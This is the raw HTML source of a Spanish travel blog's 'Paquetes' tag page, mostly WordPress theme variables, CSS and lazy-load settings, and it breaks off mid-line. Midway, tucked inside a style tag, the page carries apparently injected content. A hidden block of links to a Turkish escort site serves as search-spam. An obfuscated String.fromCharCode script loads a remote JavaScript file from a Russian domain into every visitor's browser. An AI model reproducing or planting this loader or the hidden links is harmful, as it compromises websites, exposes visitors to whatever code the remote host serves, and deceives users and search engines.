var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="1017168362";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-7c9b7046-bd7b-4731-b697-a2218872d89c);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-985a5ed2-b7e3-4302-95df-dd88a28baf06);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/tag/paquetes/",
                    "name": "Paquetes"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-732e613f-1c2d-45e8-861c-7247cedcc7c2: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-36414116-edfe-4d0b-949f-b1948b808fc6: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-e23fd3b1-b428-422f-8777-7351e04a1957: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-d28e37e6-5c54-42bc-baec-38d1f64fca94: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-af3966a0-aed3-4401-b5c9-a7e796a3d1bc: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-fcf8c4f7-f567-4b1c-a07f-c45d20735597: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-6791eaf4-8c51-497b-9040-86db6d7ef2da: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-3128c666-9d64-4e2e-840f-eb641ae71d9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-844c108c-36a4-45bc-a63c-e4f90424908c: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-30f25092-2738-434f-a69e-26def9e33d47: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-8b0eba83-4a8a-41dc-8604-6ed0adaeac8b: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-89d48bb7-26de-424c-9593-aeb0adf9ae10: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-e947b881-8f60-435a-8b28-21b64c42e069: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-e96be44b-98ca-422d-9887-185a6a12babc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-4b83e35f-00f5-4c2d-a7b1-891155609414: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-185125b4-6345-4cbb-be67-5228b3cc2ca3: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-cfba26e7-2889-41ff-a94b-b4fe26a18768: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-fa809d99-2664-4d94-a219-6ddb77aa8138: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-08c722dd-5797-4b3a-a45b-d0504b857eaf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-287952cb-4961-466b-b59e-d88eab7ecde9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-f93b15d1-6da8-44f3-9555-e52a4b3f095a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-f7838dd5-3845-489c-b585-3da600d65d9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2ed9c570-cfd3-4b99-900f-13b83da66c58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-7500a8f2-cefd-4d62-9abc-48517ad8d883: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-7c9b7046-bd7b-4731-b697-a2218872d89c: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-985a5ed2-b7e3-4302-95df-dd88a28baf06: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-732e613f-1c2d-45e8-861c-7247cedcc7c2: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"732e613f-1c2d-45e8-861c-7247cedcc7c2","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-36414116-edfe-4d0b-949f-b1948b808fc6: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"36414116-edfe-4d0b-949f-b1948b808fc6","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-e23fd3b1-b428-422f-8777-7351e04a1957: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"e23fd3b1-b428-422f-8777-7351e04a1957","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-d28e37e6-5c54-42bc-baec-38d1f64fca94: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"d28e37e6-5c54-42bc-baec-38d1f64fca94","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-af3966a0-aed3-4401-b5c9-a7e796a3d1bc: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"af3966a0-aed3-4401-b5c9-a7e796a3d1bc","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-fcf8c4f7-f567-4b1c-a07f-c45d20735597: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"fcf8c4f7-f567-4b1c-a07f-c45d20735597","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-6791eaf4-8c51-497b-9040-86db6d7ef2da: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"6791eaf4-8c51-497b-9040-86db6d7ef2da","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-3128c666-9d64-4e2e-840f-eb641ae71d9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"3128c666-9d64-4e2e-840f-eb641ae71d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-844c108c-36a4-45bc-a63c-e4f90424908c: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"844c108c-36a4-45bc-a63c-e4f90424908c","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-30f25092-2738-434f-a69e-26def9e33d47: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"30f25092-2738-434f-a69e-26def9e33d47","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-8b0eba83-4a8a-41dc-8604-6ed0adaeac8b: 